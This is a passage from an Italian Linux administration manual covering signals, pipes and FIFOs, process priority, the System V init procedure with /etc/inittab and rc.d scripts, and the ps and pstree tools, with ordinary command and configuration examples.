La proliferazione di questi file va tenuta sotto controllo: di solito non ci si rende conto se un processo interrotto ha generato o meno lo scarico della memoria. Ogni tanto vale la pena di fare una ricerca all'interno del file system per rintracciare questi file, come nell'esempio seguente:

```
# find / -name core -type f -print
```
Ciò che conta è di non confondere *core* con spazzatura: ci possono essere dei file chiamati 'core' per qualche motivo e che nulla hanno a che fare con lo scarico della memoria.

# 27.3 Comunicazione tra processi

Nel momento in cui l'attività di un processo dipende da quella di un altro ci deve essere una forma di comunicazione tra i due. Ciò viene definito IPC, o *Inter Process Communication*, ma questa definizione viene confusa spesso con un tipo particolare di comunicazione definito IPC di System V.

I metodi utilizzati normalmente sono di tre tipi: invio di segnali, pipe e IPC di System V.

## 27.3.1 Segnali

I segnali sono dei messaggi elementari che possono essere inviati a un processo, permettendo a questo di essere informato di una condizione particolare che si è manifestata e di potersi uniformare. I programmi possono essere progettati in modo da intercettare questi segnali, allo scopo di compiere alcune operazioni prima di adeguarsi agli ordini ricevuti. Nello stesso modo, un programma potrebbe anche ignorare completamente un segnale, o compiere operazioni diverse da quelle che sarebbero prevedibili per un determinato tipo di segnale. Segue un elenco dei segnali più importanti.

• '**SIGINT**'

È un segnale di interruzione intercettabile, inviato normalmente attraverso la tastiera del terminale, con la combinazione [ *Ctrl+c* ], al processo che si trova a funzionare in primo piano (*foreground*). Di solito, il processo che riceve questo segnale viene interrotto.

• '**SIGTERM**'

È un segnale di conclusione intercettabile, inviato normalmente da un altro processo. Di solito, provoca la conclusione del processo che ne è il destinatario.

• '**SIGKILL**'

È un segnale di interruzione non intercettabile, che provoca la conclusione immediata del processo. Non c'è modo per il processo destinatario di eseguire alcuna operazione di salvataggio o di scarico dei dati.

#### • '**SIGHUP**'

È un *segnale di aggancio* che rappresenta l'interruzione di una comunicazione. In particolare, quando un utente esegue un *logout*, i processi ancora attivi avviati eventualmente sullo sfondo (*background*) ricevono questo segnale. Può essere generato anche a causa della «morte» del processo controllante.

La tabella 27.1 elenca i segnali descritti dallo standard POSIX.1, mentre l'elenco completo può essere ottenuto consultando *signal*(7).

| Segnale         | Azione       | Descrizione                                          |
|-----------------|--------------|------------------------------------------------------|
| <b>SIGHUP</b>   | A            | Il collegamento con il terminale è stato interrotto. |
| SIGINT          | A            | Interruzione attraverso un comando dalla tastiera.   |
| <b>SIGQUIT</b>  | A            | Conclusione attraverso un comando dalla tastiera.    |
| SIGILL          | A            | Istruzione non valida.                               |
| <b>SIGABRT</b>  | C            | Interruzioni di sistema.                             |
| <b>SIGFPE</b>   | C            | Eccezione in virgola mobile.                         |
| SIGKILL         | AEF          | Conclusione immediata.                               |
| SIGSEGV         | C            | Riferimento non valido a un segmento di memoria.     |
| SIGPIPE         | A            | Pipe interrotta.                                     |
| SIGALRM         | A            | Timer.                                               |
| <b>SIGTERM</b>  | A            | Conclusione.                                         |
| SIGUSR1         | $\mathsf{A}$ | Primo segnale definibile dall'utente.                |
| SIGUSR2         | A            | Secondo segnale definibile dall'utente.              |
| <b>SIGCHLD</b>  | B            | Eliminazione di un processo figlio.                  |
| <b>SIGCONT</b>  |              | Riprende l'esecuzione se era stato fermato.          |
| <b>SIGTSTOP</b> | DEF          | Ferma immediatamente il processo.                    |
| <b>SIGTSTP</b>  | D            | Stop attraverso un comando della tastiera.           |
| SIGTTIN         | D            | Processo sullo sfondo che richiede dell'input.       |
| SIGTTOU         | D            | Processo sullo sfondo che deve emettere dell'output. |

Tabella 27.1. Segnali gestiti da GNU/Linux secondo lo standard POSIX.1.

Le lettere contenute nella seconda colonna rappresentano il comportamento predefinito dei programmi che ricevono tale segnale:

- '**A**' termina il processo;
- '**B**' il segnale viene ignorato;
- '**C**' la memoria viene scaricata (*core dump*);
- '**D**' il processo viene fermato;
- '**E**' il segnale non può essere catturato;
- '**F**' il segnale non può essere ignorato.

L'utente ha a disposizione in particolare due mezzi per inviare segnali ai programmi:

- la combinazione di tasti [ *Ctrl+c* ] che di solito genera l'invio di un segnale '**SIGINT**' al processo in esecuzione sul terminale o sulla console attiva;
- l'uso di '**kill**' (programma o comando interno di shell) per inviare un segnale particolare a un processo stabilito.

## 27.3.2 Pipe

Attraverso la shell è possibile collegare più processi tra loro in una pipeline, come nell'esempio seguente, in modo che lo standard output di uno sia collegato direttamente con lo standard input del successivo.

### \$ **cat mio\_file | sort | lpr**

Ogni connessione tra un processo e il successivo, evidenziata dalla barra verticale (pipe), si comporta come un serbatoio provvisorio di dati ad accesso FIFO (*First In First Out* – il primo a entrare è il primo a uscire).

È possibile creare esplicitamente dei *serbatoi FIFO* di questo genere, in modo da poterli gestire senza dover fare ricorso alle funzionalità della shell. Questi, sono dei file speciali definiti proprio «FIFO» e vengono creati attraverso il programma '**mkfifo**'. Nell'esempio seguente viene mostrata una sequenza di comandi con i quali, creando due file FIFO, si può eseguire la stessa operazione indicata nella pipeline vista poco sopra.

### \$ **mkfifo fifo1 fifo2**

Crea due file FIFO: 'fifo1' e 'fifo2'.

```
$ cat mio_file >> fifo1 &
```
Invia 'mio\_file' a 'fifo1' senza attendere ('**&**').

\$ **sort < fifo1 >> fifo2 &**

Esegue il riordino di quanto ottenuto da 'fifo1' e invia il risultato a 'fifo2' senza attendere ('**&**').

### \$ **lpr < fifo2**

Accoda la stampa di quanto ottenuto da 'fifo2'.

I file FIFO, data la loro affinità di funzionamento con le pipeline gestite dalla shell, vengono anche chiamati pipe con nome, e si contrappongono a quelle normali che a volte vengono dette pipe anonime.

Quando un processo viene interrotto all'interno di una pipeline di qualunque tipo, il processo che inviava dati a quest'ultimo riceve un segnale '**SIGPIPE**' e si interrompe a sua volta. Dall'altra parte, i processi che ricevevano dati da quello interrotto, vedono concludersi il flusso di questi dati e terminano la loro esecuzione in modo naturale. Quando questa situazione viene segnalata, si potrebbe ottenere il messaggio *broken pipe*.

## 27.3.3 IPC di System V

L'IPC di System V è un sistema di comunicazione tra processi sofisticato che permette di gestire code di messaggi, semafori e memoria condivisa.

# 27.4 Scheduling e priorità

La gestione simultanea dei processi è ottenuta normalmente attraverso la suddivisione del tempo di CPU, in maniera tale che a turno ogni processo abbia a disposizione un breve intervallo di tempo di elaborazione. Il modo con cui vengono regolati questi turni è lo *scheduling*, ovvero la pianificazione di questi processi.

La maggiore o minore percentuale di tempo di CPU che può avere un processo è regolata dalla priorità espressa da un numero. Il numero che rappresenta una priorità deve essere visto al contrario di come si è abituati di solito: un valore elevato rappresenta una bassa priorità, cioè meno tempo a disposizione, mentre un valore basso (o negativo) rappresenta una priorità elevata, cioè più tempo a disposizione.<sup>1</sup>

Sotto questo aspetto diventa difficile esprimersi in modo chiaro: una *bassa priorità* si riferisce al numero che ne esprime il valore o alle risorse disponibili? Si può solo fare attenzione al contesto per capire bene il significato di ciò che si intende.

La priorità di esecuzione di un processo viene definita in modo autonomo da parte del sistema e può essere regolata da parte dell'utente sommandovi il cosiddetto valore *nice*. Di conseguenza, un valore nice positivo aumenta il valore della priorità, mentre un valore negativo lo diminuisce.

<sup>&</sup>lt;sup>1</sup>Il concetto di priorità fa riferimento a una sequenza ordinata di elementi: il primo, cioè quello che ha precedenza sugli altri, è quello che ha il valore inferiore.
# 27.5 Privilegi dei processi

Nei sistemi operativi Unix c'è la necessità di distinguere i privilegi concessi agli utenti, e questo lo si fa definendo un nominativo e un numero identificativo riferito all'utente e al gruppo (o ai gruppi) a cui appartiene. L'utente fisico è rappresentato virtualmente dai processi che lui stesso mette in esecuzione; pertanto, un'informazione essenziale riferita ai processi è quella che stabilisce l'appartenenza a un utente e a un gruppo. In altri termini, ogni processo porta con sé l'informazione del numero UID e del numero GID, in base ai quali ottiene i privilegi relativi e gli viene concesso o meno di compiere le operazioni per cui è stato avviato.

# Procedura di inizializzazione sistema (System V)

Quando GNU/Linux viene avviato, il kernel si prende cura di avviare il processo iniziale, Init, a partire dal quale vengono poi generati tutti gli altri. Di solito si utilizza un meccanismo di inizializzazione derivato dallo UNIX System V.

Init determina quali siano i processi da avviare successivamente, in base al contenuto di '/etc/inittab' il quale a sua volta fa riferimento a una serie di script contenuti normalmente all'interno della directory '/ etc/rc.d/' o in un'altra analoga.

All'interno di '/etc/inittab' si distinguono azioni diverse in funzione del *livello di esecuzione* (*run level*), di solito un numero da zero a sei. Per convenzione, il livello zero identifica le azioni necessarie per fermare l'attività del sistema, in modo da permetterne lo spegnimento; il livello sei riavvia il sistema; il livello uno mette il sistema in condizione di funzionare in modalità monoutente.

Le distribuzioni GNU/Linux più sofisticate e confortevoli permettono di configurare il sistema attraverso dei programmi che guidano l'utente. Ciò significa che questi programmi sono in grado di produrre automaticamente script e file di configurazione tradizionali, ma per fare questo devono gestire un proprio sistema di file di configurazione che non appartiene allo standard generale.

L'organizzazione della procedura di inizializzazione del sistema e dei livelli di esecuzione costituisce il punto su cui si distinguono maggiormente le distribuzioni GNU/Linux. Benché alla fine si tratti sempre della stessa cosa, il modo di strutturare e di collocare gli script è molto diverso da una distribuzione all'altra. Quando si acquista più esperienza, ci si accorge che queste differenze non sono poi un grosso problema, ma all'inizio è importante comprendere e accettare che ciò che si usa (la propria distribuzione GNU/Linux) mostra un'interpretazione della soluzione del problema, e non il risultato definitivo.

Nei capitoli 259 e 257 viene descritto in modo più dettagliato come è organizzata questa procedura nelle distribuzioni Red Hat e Debian.

# 28.1 Init

Init è il processo principale che genera tutti gli altri. All'avvio del sistema legge il file '/etc/inittab' il quale contiene le informazioni per attivare gli altri processi necessari, compresa la gestione dei terminali. Per prima cosa viene determinato il livello di esecuzione iniziale, ottenendo l'informazione dalla direttiva '**initdefault**' di '/etc/inittab'. Quindi vengono attivati i processi essenziali al funzionamento del sistema e infine i processi che combaciano con il livello di esecuzione attivato.

### 28.1.1 # init

init [*opzioni*]

L'eseguibile '**init**' può essere invocato dall'utente '**root**' durante il funzionamento del sistema, per cambiare il livello di esecuzione, oppure ottenere il riesame del suo file di configurazione ('/etc/ inittab').

Opzioni

-t *secondi*

Stabilisce il numero di secondi di attesa prima di cambiare il livello di esecuzione. In mancanza si intende 20 secondi.

<sup>0</sup> | <sup>1</sup> | <sup>2</sup> | <sup>3</sup> | <sup>4</sup> | <sup>5</sup> | <sup>6</sup>

Un numero da zero a sei stabilisce il livello di esecuzione a cui si vuole passare.

 $a \mid b \mid c$ 

Una lettera '**a**', '**b**' o '**c**' indica a di eseguire soltanto i processi indicati all'interno di '/etc/ inittab' che hanno un livello di esecuzione pari alla lettera specificata. In pratica, una lettera non indica un livello di esecuzione vero e proprio, in quanto si tratta di una possibilità di configurazione del file '/etc/inittab' per definire i cosiddetti livelli «a richiesta» (*on demand*).

 $Q \mid q$ 

Richiede di riesaminare il file '/etc/inittab' (dopo che questo è stato modificato).

 $S \vert s$ 

Richiede di passare alla modalità monoutente, ma non è pensato per essere utilizzato direttamente, in quanto per questo si preferisce selezionare il livello di esecuzione numero uno.

### Esempi

# **init 1**

Pone il sistema al livello di esecuzione uno: monoutente.

# **init 0**

Pone il sistema al livello di esecuzione zero: arresto del sistema. Equivale (in linea di massima) all'esecuzione di '**shutdown -h now**'.

# **init 6**

Pone il sistema al livello di esecuzione sei: riavvio. Equivale (in linea di massima) all'esecuzione di '**shutdown -r now**'.

### 28.1.2 /etc/inittab

Il file 'inittab' descrive quali processi vengono avviati al momento dell'avvio del sistema e durante il funzionamento normale di questo. Init, il processo principale, distingue diversi livelli di esecuzione, per ognuno dei quali può essere stabilito un gruppo diverso di processi da avviare.

La struttura dei record che compongono le direttive di questo file può essere schematizzata nel modo seguente:

*id*:*livelli\_di\_esecuzione*:*azione*:*processo*

- 1. *id* è una sequenza unica di due caratteri che identifica il record (la riga) all'interno di '**inittab**';
- 2. *livelli\_di\_esecuzione* elenca i livelli di esecuzione con cui l'azione indicata deve essere eseguita;
- 3. *azione* indica l'azione da eseguire;
- 4. *processo* specifica il processo da eseguire.

Se il nome del processo inizia con un simbolo '**+**', Init non eseguirà l'aggiornamento di '/var/run/utmp' e '/var/log/wtmp' per quel processo; ciò è utile quando il processo stesso provvede da solo a questa operazione (la descrizione del significato e dell'importanza di questi due file si trova nel capitolo 39).

Il penultimo campo dei record di questo file, identifica l'azione da compiere. Questa viene rappresentata attraverso una parola chiave, come descritto dall'elenco seguente.

#### • '**respawn**'

Quando il processo termina, viene riavviato.

• '**wait**'

Il processo viene avviato una volta (sempre che il livello di esecuzione lo consenta) e Init attende che termini prima di eseguirne degli altri.

• '**once**'

Il processo viene eseguito una volta quando il livello di esecuzione lo consente.

• '**boot**'

Il processo viene eseguito al momento dell'avvio del sistema. Il campo del livello di esecuzione viene ignorato.

• '**bootwait**'

Il processo viene eseguito al momento dell'avvio del sistema e Init attende la fine del processo prima di proseguire. Il campo del livello di esecuzione viene ignorato.

### • '**off**'

Non fa alcunché.

### • '**ondemand**'

Si tratta dei record «a richiesta» che vengono presi in considerazione quando viene richiamato Init seguito da una lettera '**a**', '**b**' o '**c**', che rappresentano appunto tre possibili livelli di esecuzione *on demand*. '**a**', '**b**' o '**c**' non sono livelli di esecuzione, ma solo un modo per selezionare una serie di processi *on demand* indicati all'interno del file 'inittab'.

### • '**initdefault**'

Permette di definire il livello di esecuzione predefinito per l'avvio del sistema. Se non viene specificato, Init richiede l'inserimento di questo valore attraverso la console.

### • '**sysinit**'

Il processo viene eseguito al momento dell'avvio del sistema, prima di quelli indicati come '**boot**' e '**bootwait**'. Il campo del livello di esecuzione viene ignorato.

### • '**powerwait**'

Il processo viene eseguito quando Init riceve il segnale '**SIGPWR**' che indica un problema con l'alimentazione elettrica. Init attende la fine del processo prima di proseguire.

### • '**powerfail**'

Il processo viene eseguito quando Init riceve il segnale '**SIGPWR**' che indica un problema con l'alimentazione elettrica. Init **non** attende la fine del processo.

### • '**powerokwait**'

Il processo viene eseguito quando Init ha ricevuto il segnale '**SIGPWR**', che indica un problema con l'alimentazione elettrica, ed è anche presente il file '/etc/powerstatus' contenente la parola '**OK**'. Ciò significa che l'alimentazione elettrica è tornata allo stato di normalità.

### • '**ctrlaltdel**'

Il processo viene eseguito quando Init riceve il segnale '**SIGINT**'. Ciò significa che è stata premuta la combinazione di tasti [ *Ctrl+Alt+Canc* ] ([ *Ctrl+Alt+Del* ] nelle tastiere inglesi).

### • '**kbrequest**'

Il processo viene eseguito quando Init riceve un segnale dal gestore della tastiera che sta a indicare la pressione di una combinazione speciale di tasti sulla tastiera della console.

Il secondo campo, quello dei livelli di esecuzione, può contenere diversi caratteri che stanno a indicare diversi possibili livelli di esecuzione. Per esempio, la stringa '**123**' indica che il processo specificato verrà eseguito indifferentemente per tutti i livelli di esecuzione da uno a tre. Questo campo può contenere anche una lettera dell'alfabeto: '**a**', '**b**' o '**c**' che sta a indicare un livello a richiesta. Nel caso di azioni del tipo '**sysinit**', '**boot**' e '**bootwait**', il campo del livello di esecuzione viene ignorato.

### Esempi

Negli esempi seguenti, si mostra prima un record del file '/etc/inittab' e quindi, sotto, la sua descrizione.

id:5:initdefault:

Definisce il livello di esecuzione iniziale: cinque.

si::sysinit:/etc/rc.d/rc.sysinit

Inizializzazione del sistema: è la prima cosa a essere eseguita dopo l'avvio del sistema stesso. In pratica viene avviato lo script '/etc/rc.d/rc.sysinit' (Red Hat).

l1:1:wait:/etc/rc.d/rc 1

Indica di eseguire '/etc/rc.d/rc', con l'argomento '**1**', nel caso in cui il livello di esecuzione sia pari a uno: singolo utente (Red Hat)

rc:123456:wait:/etc/rc.d/rc.M

Indica lo script ('/etc/rc.d/rc.M') da eseguire per tutti i livelli di esecuzione da uno a sei (Slackware).

ca::ctrlaltdel:/sbin/shutdown -t5 -rfn now

Procedura di inizializzazione del sistema (System V) 293

Indica il programma da eseguire in caso di pressione della combinazione [ *Ctrl+Alt+Canc* ]. Il livello di esecuzione non viene indicato perché è indifferente (Slackware).

l0:0:wait:/etc/rc.d/rc 0

Indica di eseguire '/etc/rc.d/rc', con l'argomento '**0**', nel caso in cui il livello di esecuzione sia pari a zero: arresto del sistema (Red Hat).

l6:6:wait:/etc/rc.d/rc 6

Indica di eseguire '/etc/rc.d/rc', con l'argomento '**6**', nel caso in cui il livello di esecuzione sia pari a sei: riavvio (Red Hat).

pf::powerfail:/sbin/shutdown -f +5 "THE POWER IS FAILING"

Indica il programma da eseguire quando si verifica un problema con l'alimentazione elettrica (Slackware).

pg:0123456:powerokwait:/sbin/shutdown -c "THE POWER IS BACK"

Indica il programma da eseguire se l'alimentazione elettrica torna normale prima del completamento del processo avviato quando si era verificato il problema (Slackware).

```
1:12345:respawn:/sbin/mingetty tty1
2:2345:respawn:/sbin/mingetty tty2
3:2345:respawn:/sbin/mingetty tty3
4:2345:respawn:/sbin/mingetty tty4
5:2345:respawn:/sbin/mingetty tty5
6:2345:respawn:/sbin/mingetty tty6
```
Si tratta dell'elenco di console virtuali utilizzabili. La prima si attiva per tutti i livelli di esecuzione da uno a cinque, le altre solo per i livelli superiori a uno. In questo caso è '**mingetty**' a essere responsabile dell'attivazione delle console virtuali (Red Hat).

s1:45:respawn:/sbin/agetty 19200 ttyS0 vt100

Indica l'attivazione di un terminale connesso sulla prima porta seriale. Si attiva solo con i livelli di esecuzione quattro o cinque (Slackware).

d2:45:respawn:/sbin/agetty -mt60 38400,19200,9600,2400,1200 ttyS1 vt100

Indica l'attivazione di un terminale remoto connesso via modem sulla seconda porta seriale. Si attiva solo con i livelli di esecuzione quattro o cinque (Slackware).

x:5:respawn:/usr/bin/X11/xdm -nodaemon

Nel caso il livello di esecuzione sia pari a cinque, esegue '/usr/bin/X11/xdm' che si occupa di avviare una procedura di accesso (*login*) all'interno dell'ambiente grafico X (Red Hat).

### 28.1.3 /etc/initscript

/etc/initscript *id livello\_di\_esecuzione azione processo*

Quando lo script di shell '/etc/initscript' esiste, viene utilizzato da Init per avviare i processi indicati all'interno del file '/etc/inittab'.

Di solito questo script non è presente, tuttavia potrebbe essere utile per definire delle variabili di ambiente e altre impostazioni che riguardano l'interpretazione degli script della procedura di inizializzazione del sistema. La documentazione *initscript*(5) mostra un esempio simile a quello seguente, che dovrebbe chiarire il senso di questa possibilità.

```
# initscript Executed by init(8) for every program it
# wants to spawn like this:
#
# /bin/sh /etc/initscript <id> <level> <action> <process>
#
# Set umask to safe level, and enable core dumps.
umask 022
PATH=/bin:/sbin:/usr/bin:/usr/sbin
export PATH
# Execute the program.
eval exec "$4"
```
Come si vede anche dai commenti dell'esempio, '**initscript**' riceve da Init una serie di argomenti che rappresentano tutti i campi contenuti nel record corrispondente di '/etc/inittab'.

# 28.2 Script della procedura di inizializzazione del sistema

La prima differenza importante che distingue le varie distribuzioni GNU/Linux sta nell'organizzazione degli script della procedura di inizializzazione del sistema. Il punto di riferimento comune è Init con il suo '/ etc/inittab', dal quale si intende quali siano il comandi avviati in presenza di un determinato livello di esecuzione; quello che c'è dopo costituisce il problema più grosso.

Volendo semplificare molto le cose, si può pensare al fatto che ci dovrebbe essere una directory specifica, contenente un gruppetto di script utilizzato esclusivamente per questi scopi. Volendo fare un esempio preciso, nel caso della distribuzione Red Hat, tale directory è '/etc/rc.d/'; dagli esempi visti riguardo al file '/ etc/inittab', si può notare che all'interno di questa directory si trovano gli script '**rc.sysinit**' e '**rc**'.

Per una convenzione diffusa, lo script '**rc.local**' che dovrebbe essere contenuto in questa directory ('/ etc/rc.d/', o altra directory a seconda della propria distribuzione GNU/Linux), viene eseguito alla fine della procedura di inizializzazione del sistema, e viene lasciato a disposizione dell'amministratore che può modificarlo come crede. Volendo fare un'associazione con il sistema Dos, si potrebbe paragonare questo script al file 'AUTOEXEC. BAT'.<sup>1</sup>

Le motivazioni che spingono a un'impostazione differente di questi script della procedura di inizializzazione del sistema, possono essere varie. Anche la collocazione di tale directory è controversa, a cominciare dal fatto che la directory '/etc/' non dovrebbe contenere programmi e nemmeno script. Infatti, a questo proposito, la distribuzione SuSE colloca questi script nella directory '/sbin/init.d/'.

# 28.3 Procedura di attivazione e disattivazione dei servizi

Gli script della procedura di inizializzazione del sistema hanno il compito di avviare il sistema operativo e di fermarlo, attivando e disattivando tutti i servizi necessari, cioè intervenendo nell'avvio e nella conclusione del funzionamento dei demoni relativi.

Si può intuire che non sia possibile realizzare uno o più script del genere per avviare tutti i tipi di demone che possono essere presenti nel proprio sistema, anche perché ci possono essere dei servizi installati che però non si vogliono gestire. Di conseguenza, nella situazione più banale, quando si intende installare e gestire un nuovo servizio, occorre anche modificare la procedura di inizializzazione del sistema per attivare il demone relativo e per disattivarlo nel momento dell'arresto del sistema. Una cosa del genere può andare bene per una persona esperta, ma si tratta sempre di un'impostazione piuttosto scomoda.

Nel tempo si è diffuso uno standard per risolvere questo problema, ed è ciò che viene descritto nelle sezioni seguenti.

# 28.3.1 Script di avvio e interruzione di un servizio

Secondo una convenzione diffusa, per facilitare l'avvio e la conclusione dei servizi si definisce una directory specifica, che potrebbe essere '/etc/rc.d/init.d/', o '/etc/init.d/', o ancora '/sbin/ init.d/', all'interno della quale si possono inserire degli script che hanno una sintassi uniforme.

```
nome_servizio {start|stop}
```
In pratica, il nome dello script tende a corrispondere a quello del servizio che si intende controllare; l'argomento costituito dalla parola chiave '**start**' fa sì che lo script avvii il servizio, mentre la parola chiave '**stop**' serve a concluderlo.

Questi script possono essere più o meno raffinati, per esempio possono accettare anche altri tipi di ordini (come '**restart**', allo scopo di riavviare un servizio), ma la cosa più importante è che dovrebbero evitare di avviare dei doppioni, controllando prima di avviare qualcosa, se per caso questo risulta già attivo. Naturalmente, un servizio può essere ottenuto con l'avvio di diversi programmi demone, e in questo è molto comodo tale sistema di script specifici.

A titolo di esempio viene mostrato come potrebbe essere composto uno script del genere, per l'avvio del

<sup>&</sup>lt;sup>1</sup>La distribuzione GNU/Linux Debian non prevede la presenza di questo script. Tuttavia, questo fatto non costituisce un limite, dal momento che nulla vieta di realizzarne uno analogo da collocare nella directory '/etc/init.d/', e da collegare poi nelle directory '/etc/rc*n*.d/'.

Procedura di inizializzazione del sistema (System V) 295

servizio ipotetico denominato '**pippo**', che si avvale del programma omonimo per gestirlo. Per semplicità, non vengono indicati accorgimenti particolari per controllare che il servizio sia già attivo o meno.

```
#!/bin/sh
#
# init.d/pippo {start|stop|restart}
#
# Analisi dell'argomento usato nella chiamata.
case "$1" in
  start)
        echo -n "Avvio del servizio Pippo: "
        /usr/sbin/pippo &
        echo
        ;;
  stop)
        echo -n "Disattivazione del servizio Pippo: "
        killall pippo
        echo
        ;;
  restart)
        killall -HUP pippo
        ;;
  *)
        echo "Utilizzo: pippo {start|stop|restart}"
        exit 1
esac
```

```
ext{f} 0
```
Lo scopo e la vera utilità di questi script sta nel facilitare una standardizzazione della procedura di inizializzazione del sistema; tuttavia si può intuire la possibilità di sfruttarli anche per attivare e disattivare manualmente un servizio, senza intervenire direttamente sui programmi relativi.

# 28.3.2 Collegamenti simbolici per ogni livello di esecuzione

Procedendo intuitivamente, si potrebbe pensare di fare in modo che la procedura di inizializzazione del sistema, all'avvio, provveda a eseguire tutti gli script di controllo dei servizi, utilizzando l'argomento '**start**', e allo spegnimento, provveda a eseguirli con l'argomento '**stop**'. Una cosa del genere è molto semplice da realizzare, ma si pongono due problemi: alcuni servizi potrebbero essere a disposizione, senza che la procedura di inizializzazione del sistema debba avviarli automaticamente; la sequenza di attivazione e di disattivazione dei servizi potrebbe essere importante.

In pratica, si utilizza un meccanismo molto semplice: si predispongono tante directory quanti sono i livelli di esecuzione gestiti attraverso il file '/etc/inittab'. Queste directory hanno il nome 'rc*n*.d/', dove *n* rappresenta il numero del livello di esecuzione corrispondente. La loro collocazione effettiva potrebbe essere '/etc/rc*n*.d/', '/etc/rc.d/rc*n*.d/' o anche '/sbin/init.d/rc*n*.d/'. All'interno di queste directory si inseriscono dei collegamenti simbolici che puntano agli script descritti nella sezione precedente, in modo che siano presenti i riferimenti ai servizi desiderati per ogni livello di esecuzione (distinto in base alla directory 'rc*n*.d/' particolare).

I nomi di questi collegamenti iniziano in modo speciale: 'K*nn*...' e 'S*nn*...' I collegamenti che iniziano con la lettera «S» (*Start*) servono per individuare gli script da utilizzare per l'attivazione dei servizi, vengono avviati con l'argomento '**start**', in ordine alfabetico, e a questo servono le due cifre numeriche successive: a distinguerne la sequenza. I collegamenti che iniziano con la lettera «K» (*Kill*) servono per individuare gli script da utilizzare per la disattivazione dei servizi, vengono avviati con l'argomento '**stop**', anche questi in ordine alfabetico.

Ecco, a titolo di esempio, cosa potrebbe contenere una di queste directory.

lrwxrwxrwx 1 root root 13 13:39 K15gpm -> ../init.d/gpm lrwxrwxrwx 1 root root 13 13:39 K60atd -> ../init.d/atd lrwxrwxrwx 1 root root 15 13:39 K60crond -> ../init.d/crond lrwxrwxrwx 1 root root 16 13:39 K96pcmcia -> ../init.d/pcmcia lrwxrwxrwx 1 root root 17 13:39 S01kerneld -> ../init.d/kerneld lrwxrwxrwx 1 root root 17 13:39 S10network -> ../init.d/network lrwxrwxrwx 1 root root 15 13:39 S15nfsfs -> ../init.d/nfsfs

lrwxrwxrwx 1 root root 16 13:39 S20random -> ../init.d/random lrwxrwxrwx 1 root root 16 13:39 S30syslog -> ../init.d/syslog lrwxrwxrwx 1 root root 14 13:39 S50inet -> ../init.d/inet lrwxrwxrwx 1 root root 18 13:39 S75keytable -> ../init.d/keytable

Osservando i servizi '**syslog**' e '**inet**', si può notare il numero attribuito per l'avvio, che serve a fare in modo che il servizio '**syslog**' sia avviato prima di '**inet**'.

Sempre a titolo di esempio, viene mostrato un pezzo di uno script, per una shell Bourne o derivata, fatto per scandire un elenco di collegamenti del genere, allo scopo di attivare e di disattivare i servizi, a partire dai collegamenti contenuti nella directory '/etc/rc.d/rc3.d/'. Per un lettore inesperto, questo potrebbe essere un po' difficile da leggere, ma l'esempio viene aggiunto per completare l'argomento.

```
#!/bin/sh
#...
# Attivazione dei servizi del livello di esecuzione 3.
for I in /etc/rc.d/rc3.d/K*;
do
    # Disattiva il servizio.
    $I stop
done
for I in /etc/rc.d/rc3.d/S*;
do
    # Attiva il servizio.
    $I start
done
```
In pratica, prima si disattivano i servizi corrispondenti ai collegamenti che iniziano con la lettera «K», quindi si attivano quelli che hanno la lettera «S». Si può intuire che le directory 'rc0.d/' e 'rc6.d/' contengano prevalentemente, o esclusivamente, riferimenti che iniziano con la lettera «K», dal momento che i livelli di esecuzione corrispondenti portano all'arresto del sistema o al suo riavvio.

# Situazione dei processi

Le informazioni sulla situazione dei processi vengono ottenute a partire dalla tabella dei processi messa a disposizione dal kernel. Dal momento che il meccanismo attraverso cui queste informazioni possono essere ottenute dal kernel non è standardizzato per tutti i sistemi Unix, questi programmi che ne permettono la consultazione hanno raramente un funzionamento conforme.

Il meccanismo utilizzato in particolare dal kernel Linux è quello del file system virtuale montato nella directory '/proc/'. A questo proposito, è il caso di osservare che il pacchetto dei programmi di servizio che permettono di conoscere lo stato dei processi è denominato Procps, in riferimento a questa particolarità del kernel Linux.



Tabella 29.1. Riepilogo dei programmi e dei file per conoscere la situazione dei processi in esecuzione.

# 29.1 Process status

Il controllo dello stato dei processi esistenti avviene fondamentalmente attraverso l'uso di '**ps**', '**pstree**' e '**top**'. Il primo mostra un elenco di processi e delle loro caratteristiche, il secondo un albero che rappresenta la dipendenza gerarchica dei processi e il terzo l'evolversi dello stato di questi.

'**ps**' e '**pstree**' rappresentano la situazione di un istante: il primo si presta per eventuali rielaborazioni successive, mentre il secondo è particolarmente adatto a seguire l'evoluzione di una catena di processi, specialmente quando a un certo punto si verifica una transizione nella proprietà dello stesso (UID).

# **ps**[ *Invio* ]

```
PID TTY STAT TIME COMMAND
374 1 S 0:01 /bin/login -- root
375 2 S 0:00 /sbin/mingetty tty2
376 3 S 0:00 /sbin/mingetty tty3
377 4 S 0:00 /sbin/mingetty tty4
380 5 S 0:00 /sbin/mingetty tty5
382 1 S 0:00 -bash
444 p0 S 0:00 su
445 p0 S 0:00 bash
588 p0 R 0:00 ps
```
\$ **pstree -u -p**[ *Invio* ]

```
init(1)-+-crond(173)|-gpm(314)
         -inted(210)|-kerneld(23)
         |-kflushd(2)
         |-klogd(162)
         |-kswapd(3)
         |-login(374)---bash(382)
         |-login(381)---bash(404,daniele)---startx(415)---xinit(416)-...
         |-lpd(232)
         |-mingetty(380)
         |-mingetty(375)
         |-mingetty(376)
         |-mingetty(377)
```
